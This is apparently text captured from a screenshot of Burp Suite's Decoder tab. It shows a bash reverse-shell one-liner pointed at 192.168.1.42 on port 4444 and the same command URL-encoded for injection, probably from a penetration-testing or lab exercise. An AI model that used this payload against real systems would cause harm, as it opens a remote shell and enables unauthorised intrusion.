 192.168.1.42 No Target 11% 2283 MiB 18:37 - 27/09/25
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
bash -c "sh -i >& /dev/tcp/192.168.1.42/4444 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%22%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%34%32%2f%34%34%34%34%20%30%3e%26%31%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log All issues Memory: 119,7MB Disabled